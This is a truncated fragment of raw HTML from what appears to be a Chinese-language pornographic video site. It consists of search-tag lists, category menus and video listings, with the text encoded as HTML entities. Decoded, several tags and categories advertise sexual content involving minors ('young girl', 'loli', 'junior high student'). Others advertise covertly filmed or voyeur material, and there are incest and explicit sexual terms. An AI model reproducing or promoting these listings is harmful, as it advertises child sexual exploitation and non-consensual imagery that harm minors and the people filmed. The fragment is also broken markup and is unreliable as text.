icon-remen-copy1'></i>&#24202;&#19978;</a></li><li><a href="/search/&#21016;&#20134;&#33778;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21016;&#20134;&#33778;</a></li><li><a href="/search/&#22812;&#34989;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22812;&#34989;</a></li><li><a href="/search/&#38463;&#23016;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38463;&#23016;</a></li><li><a href="/search/&#21021;&#20013;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21021;&#20013;</a></li><li><a href="/search/&#40635;&#35910;&#35270;&#39057;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#40635;&#35910;&#35270;&#39057;</a></li><li><a href="/search/&#31881;&#23273;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#31881;&#23273;</a></li><li><a href="/search/&#29788;&#20285;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29788;&#20285;</a></li><li><a href="/search/&#22823;&#23398;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#23398;&#29983;</a></li><li><a href="/search/&#25509;&#21563;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25509;&#21563;</a></li><li><a href="/search/&#20013;&#22269;&#33394;&#24773;&#32593;&#31449;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20013;&#22269;&#33394;&#24773;&#32593;&#31449;</a></li><li><a href="/search/&#25506;&#33457;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25506;&#33457;</a></li><li><a href="/search/&#32769;&#26495;&#23064;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#26495;&#23064;</a></li><li><a href="/search/&#25171;&#30005;&#35805;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25171;&#30005;&#35805;</a></li><li><a href="/search/&#19976;&#27597;&#23064;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19976;&#27597;&#23064;</a></li><li><a href="/search/&#21483;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21483;</a></li><li><a href="/search/&#21150;&#20844;&#23460;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21150;&#20844;&#23460;</a></li><li><a href="/search/&#24202;&#19978;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24202;&#19978;</a></li><li><a href="/search/&#31119;&#21033;&#23020;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#31119;&#21033;&#23020;</a></li><li><a href="/search/&#24615;&#22120;&#23448;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24615;&#22120;&#23448;</a></li><li><a href="/search/&#27431;&#32654;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27431;&#32654;</a></li><li><a href="/search/&#22269;&#20135;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22269;&#20135;</a></li><li><a href="/search/&#21512;&#38598;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21512;&#38598;</a></li><li><a href="/search/&#21516;&#20107;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21516;&#20107;</a></li><li><a href="/search/&#24615;&#27442;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24615;&#27442;</a></li><li><a href="/search/&#28139;&#21483;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28139;&#21483;</a></li><li><a href="/search/&#23110;&#23110;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23110;&#23110;</a></li><li><a href="/search/&#33738;&#33457;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33738;&#33457;</a></li><li><a href="/search/&#21407;&#31070;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21407;&#31070;</a></li><li><a href="/search/&#34920;&#24351;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#34920;&#24351;</a></li><li><a href="/search/&#21514;&#24102;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21514;&#24102;</a></li><li><a href="/search/&#32769;&#29240;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#29240;</a></li><li><a href="/search/&#23567;&#23453;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23567;&#23453;</a></li><li><a href="/search/&#21556;&#26790;&#26790;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21556;&#26790;&#26790;</a></li><li><a href="/search/&#21483;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21483;</a></li><li><a href="/search/&#26691;&#20035;&#26408;&#39321;&#22856;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26691;&#20035;&#26408;&#39321;&#22856;</a></li><li><a href="/search/&#25252;&#22763;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25252;&#22763;</a></li><li><a href="/search/&#21016;&#20134;&#33778;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21016;&#20134;&#33778;</a></li><li><a href="/search/&#26725;&#26412;&#26377;&#33756;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26725;&#26412;&#26377;&#33756;</a></li><li><a href="/search/&#24188;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24188;&#22899;</a></li><li><a href="/search/&#20307;&#32946;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20307;&#32946;&#29983;</a></li><li><a href="/search/&#29238;&#27597;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29238;&#27597;</a></li><li><a href="/search/&#25805;&#36924;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25805;&#36924;</a></li><li><a href="/search/&#20581;&#36523;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20581;&#36523;</a></li><li><a href="/search/&#20307;&#32946;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20307;&#32946;&#29983;</a></li><li><a href="/search/&#25512;&#27833;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25512;&#27833;</a></li><li><a href="/search/&#22899;&#31070;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#31070;</a></li><li><a href="/search/&#25668;&#24433;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25668;&#24433;</a></li><li><a href="/search/&#32676;&#112;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32676;&#112;</a></li><li><a href="/search/&#33285;&#33285;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33285;&#33285;</a></li><li><a href="/search/&#38706;&#33080;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38706;&#33080;</a></li><li><a href="/search/&#23617;&#30524;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23617;&#30524;</a></li><li><a href="/search/&#21307;&#38498;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21307;&#38498;</a></li><li><a href="/search/&#33258;&#25293;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33258;&#25293;</a></li><li><a href="/search/&#26472;&#24130;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26472;&#24130;</a></li><li><a href="/search/&#21050;&#28608;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21050;&#28608;</a></li><li><a href="/search/&#25353;&#25705;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25353;&#25705;</a></li><li><a href="/search/&#21334;&#28139;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21334;&#28139;</a></li><li><a href="/search/&#22823;&#23398;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#23398;&#29983;</a></li><li><a href="/search/&#33258;&#24944;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33258;&#24944;</a></li><li><a href="/search/&#25171;&#23617;&#32929;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25171;&#23617;&#32929;</a></li><li><a href="/search/&#36339;&#34507;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#36339;&#34507;</a></li><li><a href="/search/&#20420;&#32599;&#26031;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20420;&#32599;&#26031;</a></li><li><a href="/search/&#20570;&#26379;&#21451;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20570;&#26379;&#21451;</a></li><li><a href="/search/&#20016;&#28385;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20016;&#28385;</a></li><li><a href="/search/&#26149;&#33647;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26149;&#33647;</a></li><li><a href="/search/&#38889;&#22269;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38889;&#22269;</a></li><li><a href="/search/&#21016;&#35799;&#35799;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21016;&#35799;&#35799;</a></li><li><a href="/search/&#21307;&#38498;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21307;&#38498;</a></li><li><a href="/search/&#48;&#48;&#21518;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#48;&#48;&#21518;</a></li><li><a href="/search/&#32032;&#20154;&#29087;&#22899;&#12490;&#12531;&#12497;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32032;&#20154;&#29087;&#22899;&#12490;&#12531;&#12497;</a></li><li><a href="/search/&#25509;&#21563;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25509;&#21563;</a></li><li><a href="/search/&#20013;&#22269;&#33394;&#24773;&#32593;&#31449;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20013;&#22269;&#33394;&#24773;&#32593;&#31449;</a></li><li><a href="/search/&#28287;&#36924;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28287;&#36924;</a></li><li><a href="/search/&#26691;&#20035;&#26408;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26691;&#20035;&#26408;</a></li><li><a href="/search/&#26497;&#21697;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26497;&#21697;</a></li><li><a href="/search/&#27442;&#26395;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27442;&#26395;</a></li><li><a href="/search/&#21475;&#20132;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21475;&#20132;</a></li><li><a href="/search/&#25331;&#20132;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25331;&#20132;</a></li><li><a href="/search/&#25668;&#24433;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25668;&#24433;</a></li><li><a href="/search/&#38899;&#20048;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38899;&#20048;</a></li><li><a href="/search/&#97;&#115;&#109;&#114;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#97;&#115;&#109;&#114;</a></li><li><a href="/search/&#20016;&#28385;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20016;&#28385;</a></li><li><a href="/search/&#22812;&#34989;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22812;&#34989;</a></li><li><a href="/search/&#21021;&#20013;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21021;&#20013;&#29983;</a></li><li><a href="/search/&#30041;&#23398;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30041;&#23398;&#29983;</a></li><li><a href="/search/&#75;&#84;&#86;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#75;&#84;&#86;</a></li><li><a href="/search/&#26472;&#24130;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26472;&#24130;</a></li><li><a href="/search/&#39321;&#28207;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39321;&#28207;</a></li><li><a href="/search/&#20892;&#26449;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20892;&#26449;</a></li><li><a href="/search/&#20599;&#25293;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20599;&#25293;</a></li><li><a href="/search/&#23544;&#27490;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23544;&#27490;</a></li><li><a href="/search/&#65;&#73;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#65;&#73;</a></li><li><a href="/search/&#39068;&#23556;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39068;&#23556;</a></li><li><a href="/search/&#22823;&#23234;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#23234;</a></li><li><a href="/search/&#20154;&#20861;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20154;&#20861;</a></li><li><a href="/search/&#23398;&#26657;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23398;&#26657;</a></li><li><a href="/search/&#25104;&#20154;&#20248;&#37239;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25104;&#20154;&#20248;&#37239;</a></li><li><a href="/search/&#22899;&#21516;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#21516;</a></li><li><a href="/search/&#28526;&#21943;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28526;&#21943;</a></li><li><a href="/search/&#21307;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21307;&#29983;</a></li><li><a href="/search/&#23016;&#22920;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23016;&#22920;</a></li><li><a href="/search/&#32654;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32654;&#22899;</a></li><li><a href="/search/&#29275;&#20180;&#35044;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29275;&#20180;&#35044;</a></li><li><a href="/search/&#22810;&#20154;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22810;&#20154;</a></li><li><a href="/search/&#38271;&#33151;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38271;&#33151;</a></li><li><a href="/search/&#30524;&#38236;&#22969;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30524;&#38236;&#22969;</a></li><li><a href="/search/&#26408;&#32819;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26408;&#32819;</a></li><li><a href="/search/&#39321;&#28207;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39321;&#28207;</a></li><li><a href="/search/&#21475;&#29190;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21475;&#29190;</a></li><li><a href="/search/&#27597;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27597;&#22899;</a></li><li><a href="/search/&#22810;&#20154;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22810;&#20154;</a></li><li><a href="/search/&#22823;&#23617;&#32929;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#23617;&#32929;</a></li><li><a href="/search/&#24576;&#23381;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24576;&#23381;</a></li><li><a href="/search/&#23567;&#23016;&#23376;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23567;&#23016;&#23376;</a></li><li><a href="/search/&#38706;&#33080;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38706;&#33080;</a></li><li><a href="/search/&#21050;&#28608;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21050;&#28608;</a></li><li><a href="/search/&#31958;&#24515;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#31958;&#24515;</a></li><li><a href="/search/&#28139;&#21483;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28139;&#21483;</a></li><li><a href="/search/&#23617;&#30524;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23617;&#30524;</a></li><li><a href="/search/&#21453;&#24046;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21453;&#24046;</a></li><li><a href="/search/&#30456;&#27901;&#21335;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30456;&#27901;&#21335;</a></li><li><a href="/search/&#26080;&#30721;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26080;&#30721;</a></li><li><a href="/search/&#25935;&#24863;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25935;&#24863;</a></li><li><a href="/search/&#23398;&#22969;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23398;&#22969;</a></li><li><a href="/search/&#65;&#73;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#65;&#73;</a></li><li><a href="/search/&#32039;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32039;</a></li><li><a href="/search/&#20250;&#25152;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20250;&#25152;</a></li><li><a href="/search/&#25171;&#39134;&#26426;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25171;&#39134;&#26426;</a></li><li><a href="/search/&#34920;&#21733;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#34920;&#21733;</a></li><li><a href="/search/&#23567;&#23401;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23567;&#23401;</a></li><li><a href="/search/&#26586;&#23376;&#29483;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26586;&#23376;&#29483;</a></li><li><a href="/search/&#99;&#111;&#115;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#99;&#111;&#115;</a></li><li><a href="/search/&#25238;&#38899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25238;&#38899;</a></li><li><a href="/search/&#19977;&#32423;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19977;&#32423;</a></li><li><a href="/search/&#32905;&#20307;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32905;&#20307;</a></li><li><a href="/search/&#20081;&#20262;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20081;&#20262;</a></li><li><a href="/search/&#115;&#109;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#115;&#109;</a></li><li><a href="/search/&#27966;&#23545;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27966;&#23545;</a></li><li><a href="/search/&#20154;&#20861;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20154;&#20861;</a></li><li><a href="/search/&#23567;&#23016;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23567;&#23016;</a></li><li><a href="/search/&#32769;&#38463;&#23016;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#38463;&#23016;</a></li><li><a href="/search/&#26080;&#30721;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26080;&#30721;</a></li><li><a href="/search/&#34920;&#24351;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#34920;&#24351;</a></li><li><a href="/search/&#21776;&#20271;&#34382;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21776;&#20271;&#34382;</a></li><li><a href="/search/&#30524;&#38236;&#22969;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30524;&#38236;&#22969;</a></li><li><a href="/search/&#21516;&#24615;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21516;&#24615;</a></li><li><a href="/search/&#26032;&#23064;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26032;&#23064;</a></li><li><a href="/search/&#25238;&#38899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25238;&#38899;</a></li><li><a href="/search/&#20420;&#32599;&#26031;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20420;&#32599;&#26031;</a></li><li><a href='javascript:;' class='nav-on lh-1 ml10 tx-flex-sh'><i class='iconfont icon-caidanzhankai tx-c2 f-30'></i>更多分类</a></li></ul></div></div><div class=" 123 ad_top"><script type="text/javascript" src="/ok/dingbuwenzi.script"></script><script type="text/javascript" src="/ok/zhongjian.script"></script></div><div class=' 123 pd15 123'><script type="text/javascript" src="/ok/flwz.script"></script><ul class="custom-nav-style"><li><a href='/t10p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22269;&#20135;&#33258;&#25293;</a></li><li><a href='/t1p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#21046;&#26381;&#19997;&#34972;</a></li><li><a href='/t2p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#32676;&#20132;&#28139;&#20081;</a></li><li><a href='/t3p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#26080;&#30721;&#19987;&#21306;</a></li><li><a href='/t4p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#20599;&#25293;&#33258;&#25293;</a></li><li><a href='/t5p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#21345;&#36890;&#21160;&#28459;</a></li><li><a href='/t6p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#20013;&#25991;&#23383;&#24149;</a></li><li><a href='/t7p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#27431;&#32654;&#24615;&#29233;</a></li><li><a href='/t9p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22269;&#20135;&#35064;&#32842;</a></li><li><a href='/t11p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22269;&#20135;&#30423;&#25668;</a></li><li><a href='/t12p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#20262;&#29702;&#19977;&#32423;</a></li><li><a href='/t13p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22899;&#21516;&#24615;&#24651;</a></li><li><a href='/t14p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#23569;&#22899;&#33821;&#33673;</a></li><li><a href='/t15p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#20154;&#22934;&#31995;&#21015;</a></li><li><a href='/t16p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#34394;&#25311;&#86;&#82;</a></li><li><a href='javascript:;' class='nav-on lh-1 ml10 tx-flex-sh'><i class='iconfont icon-caidanzhankai tx-c2 f-30'></i>更多分类</a></li></ul></div><div class="123 mb10 123"><div class="123 tx-flex-col2 mb15 123"><strong class="f-18 tx-c2 123"><i class="iconfont icon-VIP"></i> &#26080;&#30721;&#19987;&#21306;</strong><a href="/t3p1.html" target="_blank" class="tx-c2">查看更多<i class="iconfont icon-zuoyou f-18"></i></a></div><div class="123 tab-bd"><div class="123 show on 123"><ul class="row row-space7 row-m-space7 tx-column-4 tx-column-m-2 123"><script type="text/javascript" src="/ok/splb.script"></script><li class="mb15 123"><a href="/t3p20251214v89350.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/20240805/LWZXyvab/1.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#57;&amp;#55;&amp;#20154;&amp;#20154;&amp;#24178;&amp;#20154;&amp;#20154;&amp;#25805;&amp;#20154;&amp;#20154;&amp;#29791;&amp;#95;&amp;#26368;&amp;#26032;&amp;#26368;&amp;#20840;&amp;#97;&amp;#118;&amp;#32593;&amp;#31449;"><span class="ico-left">&#26080;&#30721;&#19987;&#21306;</span></a><h2 class="rows-2 f-14"><a href="/t3p20251214v89350.html" title="&#57;&#55;&#20154;&#20154;&#24178;&#20154;&#20154;&#25805;&#20154;&#20154;&#29791;&#95;&#26368;&#26032;&#26368;&#20840;&#97;&#118;&#32593;&#31449;"> &#57;&#55;&#20154;&#20154;&#24178;&#20154;&#20154;&#25805;&#20154;&#20154;&#29791;&#95;&#26368;&#26032;&#26368;&#20840;&#97;&#118;&#32593;&#31449; </a></h2></li><li class="mb15 123"><a href="/t3p20251214v96949.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/upload/vod/20240825-1/410520ce66d79010154fb989debaca83.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#20013;&amp;#25991;&amp;#23383;&amp;#24149;&amp;#97;&amp;#118;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;&amp;#95;&amp;#25104;&amp;#20154;&amp;#40644;&amp;#29255;&amp;#65;&amp;#29255;&amp;#22312;&amp;#32447;&amp;#20813;&amp;#36153;&amp;#30475;"><span class="ico-left">&#26080;&#30721;&#19987;&#21306;</span></a><h2 class="rows-2 f-14"><a href="/t3p20251214v96949.html" title="&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#95;&#25104;&#20154;&#40644;&#29255;&#65;&#29255;&#22312;&#32447;&#20813;&#36153;&#30475;"> &#20013;&#25991;&#23383;&#24149;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#95;&#25104;&#20154;&#40644;&#29255;&#65;&#29255;&#22312;&#32447;&#20813;&#36153;&#30475; </a></h2></li><li class="mb15 123"><a href="/t3p20251214v6398.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fh.lbfh2025.com/upload/vod/20200807/n0470.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#24609;&amp;#32418;&amp;#38498;&amp;#33394;&amp;#22270;&amp;#22312;&amp;#32447;&amp;#95;&amp;#57;&amp;#49;&amp;#20154;&amp;#22971;&amp;#20013;&amp;#25991;&amp;#23383;&amp;#24149;&amp;#22312;&amp;#32447;&amp;#31934;&amp;#21697;"><span class="ico-left">&#26080;&#30721;&#19987;&#21306;</span></a><h2 class="rows-2 f-14"><a href="/t3p20251214v6398.html" title="&#24609;&#32418;&#38498;&#33394;&#22270;&#22312;&#32447;&#95;&#57;&#49;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#31934;&#21697;"> &#24609;&#32418;&#38498;&#33394;&#22270;&#22312;&#32447;&#95;&#57;&#49;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#31934;&#21697; </a></h2></li><li class="mb15 123"><a href="/t3p20251214v75257.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fh.lbfh2025.com/upload/vod/2024/01/i3wo53bafzq.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#26085;&amp;#38889;&amp;#22312;&amp;#32447;&amp;#33609;&amp;#95;&amp;#20813;&amp;#36153;&amp;#22269;&amp;#20135;&amp;#29305;&amp;#32423;&amp;#30005;&amp;#24433;"><span class="ico-left">&#26080;&#30721;&#19987;&#21306;</span></a><h2 class="rows-2 f-14"><a href="/t3p20251214v75257.html" title="&#26085;&#38889;&#22312;&#32447;&#33609;&#95;&#20813;&#36153;&#22269;&#20135;&#29305;&#32423;&#30005;&#24433;"> &#26085;&#38889;&#22312;&#32447;&#33609;&#95;&#20813;&#36153;&#22269;&#20135;&#29305;&#32423;&#30005;&#24433; </a></h2></li><li class="mb15 123"><a href="/t3p20251214v58723.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fh.lbfh2025.com/upload/vod/2023/02/xiipwgrof3v.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#20037;&amp;#33401;&amp;#35270;&amp;#39057;&amp;#20813;&amp;#36153;&amp;#95;&amp;#26085;&amp;#38889;&amp;#97;&amp;#118;&amp;#26368;&amp;#26032;&amp;#32593;&amp;#22336;"><span class="ico-left">&#26080;&#30721;&#19987;&#21306;</span></a><h2 class="rows-2 f-14"><a href="/t3p20251214v58723.html" title="&#20037;&#33401;&#35270;&#39057;&#20813;&#36153;&#95;&#26085;&#38889;&#97;&#118;&#26368;&#26032;&#32593;&#22336;"> &#20037;&#33401;&#35270;&#39057;&#20813;&#36153;&#95;&#26085;&#38889;&#97;&#118;&#26368;&#26032;&#32593;&#22336; </a></h2></li><li class="mb15 123"><a href="/t3p20251214v53774.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fh.lbfh2025.com/upload/vod/2022/09/gziqlrgncj0.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;&amp;#20813;&amp;#36153;&amp;#40644;&amp;#33394;&amp;#35270;&amp;#39057;&amp;#95;&amp;#27700;&amp;#22810;&amp;#22810;&amp;#31934;&amp;#21697;&amp;#26080;&amp;#30721;&amp;#19987;&amp;#21306;"><span class="ico-left">&#26080;&#30721;&#19987;&#21306;</span></a><h2 class="rows-2 f-14"><a href="/t3p20251214v53774.html" title="&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#40644;&#33394;&#35270;&#39057;&#95;&#27700;&#22810;&#22810;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;"> &#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#40644;&#33394;&#35270;&#39057;&#95;&#27700;&#22810;&#22810;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306; </a></h2></li><li class="mb15 123"><a href="/t3p20251214v85766.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/20240725/KGLxRtVU/1.jpg" src="/template/default6/static/picture/loading.gif" 